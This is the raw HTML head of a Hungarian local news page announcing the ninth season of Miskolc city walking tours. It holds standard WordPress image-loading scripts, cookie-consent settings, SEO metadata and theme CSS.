

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mizumiskolc.hu/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada/
body_size: 96782
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="hu"> <!--<![endif]--><head><link media="all" href="https://mizumiskolc.hu/wp-content/cache/autoptimize/css/autoptimize_b3e77cdfffaf2246eb8493e2d8af7fac.css" rel="stylesheet"><title>A hétvégén indul a városnéző séták kilencedik évada &#x2d; MIZU MISKOLC</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://mizumiskolc.hu/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script> <script type="text/javascript" data-pressidium-cc-no-block>window.pressidiumCCBlockedScripts = [{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?googletagmanager\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?google-analytics\\.com","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?connect\\.facebook\\.net","category":"targeting","is_regex":true},{"src":"^(?:https?:)?\\\/\\\/(?:www\\.)?youtube\\.com","category":"targeting","is_regex":true}];
          window.pressidiumCCCookieName = 'pressidium_cookie_consent';</script> <style id="pressidium-cc-styles">.pressidium-cc-theme {
            --cc-bg: #f9faff;
--cc-text: #112954;
--cc-btn-primary-bg: #3859d0;
--cc-btn-primary-text: #f9faff;
--cc-btn-primary-hover-bg: #1d2e38;
--cc-btn-primary-hover-text: #f9faff;
--cc-btn-secondary-bg: #dfe7f9;
--cc-btn-secondary-text: #112954;
--cc-btn-secondary-hover-bg: #c6d1ea;
--cc-btn-secondary-hover-text: #112954;
--cc-toggle-bg-off: #8fa8d6;
--cc-toggle-bg-on: #3859d0;
--cc-toggle-bg-readonly: #cbd8f1;
--cc-toggle-knob-bg: #fff;
--cc-toggle-knob-icon-color: #ecf2fa;
--cc-cookie-category-block-bg: #ebeff9;
--cc-cookie-category-block-bg-hover: #dbe5f9;
--cc-section-border: #f1f3f5;
--cc-block-text: #112954;
--cc-cookie-table-border: #e1e7f3;
--cc-overlay-bg: rgba(230, 235, 255, .85);
--cc-webkit-scrollbar-bg: #ebeff9;
--cc-webkit-scrollbar-bg-hover: #3859d0;
            }</style><style>:root,::before,::after{--mec-heading-font-family: 'Fira Sans';--mec-paragraph-font-family: 'Fira Sans';--mec-color-skin: #1e73be;--mec-color-skin-rgba-1: rgba(30,115,190,.25);--mec-color-skin-rgba-2: rgba(30,115,190,.5);--mec-color-skin-rgba-3: rgba(30,115,190,.75);--mec-color-skin-rgba-4: rgba(30,115,190,.11);--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-content-color: #333333;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);--mec-fluent-main-color: #ade7ff;--mec-fluent-main-color-rgba-1: rgba(173, 231, 255, 0.3);--mec-fluent-main-color-rgba-2: rgba(173, 231, 255, 0.8);--mec-fluent-main-color-rgba-3: rgba(173, 231, 255, 0.1);--mec-fluent-main-color-rgba-4: rgba(173, 231, 255, 0.2);--mec-fluent-main-color-rgba-5: rgba(173, 231, 255, 0.7);--mec-fluent-main-color-rgba-6: rgba(173, 231, 255, 0.7);--mec-fluent-bold-color: #00acf8;--mec-fluent-bg-hover-color: #ebf9ff;--mec-fluent-bg-color: #f5f7f8;--mec-fluent-second-bg-color: #d6eef9;}</style><meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" /><link rel="canonical" href="https://mizumiskolc.hu/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada/" /><meta name="description" content="Az iroda ezzel elind&iacute;tja a nagy sikerű garant&aacute;lt v&aacute;rosn&eacute;ző s&eacute;t&aacute;k kilencedik &eacute;vad&aacute;t, melynek keret&eacute;ben előre meghirdetett időpontokban &uacute;j tematik&aacute;k ment&eacute;n&#8230;" /><meta property="og:type" content="article" /><meta property="og:locale" content="hu_HU" /><meta property="og:site_name" content="MIZU MISKOLC" /><meta property="og:title" content="A hétvégén indul a városnéző séták kilencedik évada" /><meta property="og:description" content="Az iroda ezzel elind&iacute;tja a nagy sikerű garant&aacute;lt v&aacute;rosn&eacute;ző s&eacute;t&aacute;k kilencedik &eacute;vad&aacute;t, melynek keret&eacute;ben előre meghirdetett időpontokban &uacute;j tematik&aacute;k ment&eacute;n mutatja be a v&aacute;ros &eacute;rt&eacute;kes l&aacute;tnival&oacute;it." /><meta property="og:url" content="https://mizumiskolc.hu/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada/" /><meta property="og:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1.jpg" /><meta property="og:image:width" content="1883" /><meta property="og:image:height" content="840" /><meta property="article:published_time" content="2023-03-07T11:08:21+00:00" /><meta property="article:modified_time" content="2023-03-07T16:43:06+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="A hétvégén indul a városnéző séták kilencedik évada" /><meta name="twitter:description" content="Az iroda ezzel elind&iacute;tja a nagy sikerű garant&aacute;lt v&aacute;rosn&eacute;ző s&eacute;t&aacute;k kilencedik &eacute;vad&aacute;t, melynek keret&eacute;ben előre meghirdetett időpontokban &uacute;j tematik&aacute;k ment&eacute;n mutatja be a v&aacute;ros &eacute;rt&eacute;kes l&aacute;tnival&oacute;it." /><meta name="twitter:image" content="https://mizumiskolc.hu/wp-content/uploads/2023/03/img_A_hetvegen_indul_a_varosnezo_setak_kilencedik_evada-1.jpg" /><meta name="google-site-verification" content="fpOV_H3uku5UzPszm_YUEUzBQ_akIM4EdHaZT36TEjY" /> <script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://mizumiskolc.hu/#/schema/WebSite","url":"https://mizumiskolc.hu/","name":"MIZU MISKOLC","description":"Hírek és Magazin Miskolcról és a régióból","inLanguage":"hu","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mizumiskolc.hu/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://mizumiskolc.hu/#/schema/Organization","name":"MIZU MISKOLC","url":"https://mizumiskolc.hu/","logo":{"@type":"ImageObject","url":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","contentUrl":"https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon.png","width":512,"height":512,"contentSize":"23568"}}},{"@type":"WebPage","@id":"https://mizumiskolc.hu/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada/","url":"https://mizumiskolc.hu/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada/","name":"A hétvégén indul a városnéző séták kilencedik évada &#x2d; MIZU MISKOLC","description":"Az iroda ezzel elind&iacute;tja a nagy sikerű garant&aacute;lt v&aacute;rosn&eacute;ző s&eacute;t&aacute;k kilencedik &eacute;vad&aacute;t, melynek keret&eacute;ben előre meghirdetett időpontokban &uacute;j tematik&aacute;k ment&eacute;n&#8230;","inLanguage":"hu","isPartOf":{"@id":"https://mizumiskolc.hu/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://mizumiskolc.hu/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://mizumiskolc.hu/","name":"MIZU MISKOLC"},{"@type":"ListItem","position":2,"item":"https://mizumiskolc.hu/kategoria/hirek/","name":"HÍREK"},{"@type":"ListItem","position":3,"item":"https://mizumiskolc.hu/kategoria/hirek/miskolc/","name":"MISKOLC"},{"@type":"ListItem","position":4,"item":"https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/","name":"Miskolc &#x2d; Kultúra"},{"@type":"ListItem","position":5,"name":"A hétvégén indul a városnéző séták kilencedik évada"}]},"potentialAction":{"@type":"ReadAction","target":"https://mizumiskolc.hu/a_hetvegen_indul_a_varosnezo_setak_kilencedik_evada/"},"datePublished":"2023-03-07T11:08:21+00:00","dateModified":"2023-03-07T16:43:06+00:00","author":{"@type":"Person","@id":"https://mizumiskolc.hu/#/schema/Person/44a0569f725873997f9f3302cb17ac52","name":"admin"}}]}</script> <link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hírcsatorna" href="https://mizumiskolc.hu/feed/" /><link rel="alternate" type="application/rss+xml" title="MIZU MISKOLC &raquo; hozzászólás hírcsatorna" href="https://mizumiskolc.hu/comments/feed/" /> <!--noptimize--><script id="dbgads-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
				<script>
			document.addEventListener( 'aagam_empty_slot', function ( ev ) {
				const div = document.getElementById( ev.detail );
				if ( ! div ) {
					return;
				}
				const prefix = 'dbgads-', wrapper = div.closest( '[id^="' + prefix + '"]' );
				if ( ! wrapper ) {
					return;
				}
				if ( wrapper.classList.contains( prefix + 'sticky' ) || wrapper.classList.contains( prefix + 'layer' ) ) {
					return;
				}
				wrapper.style.display = 'none';
			} );
		</script>
		<!--/noptimize--><link rel='stylesheet' id='ae_bootstrap-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: 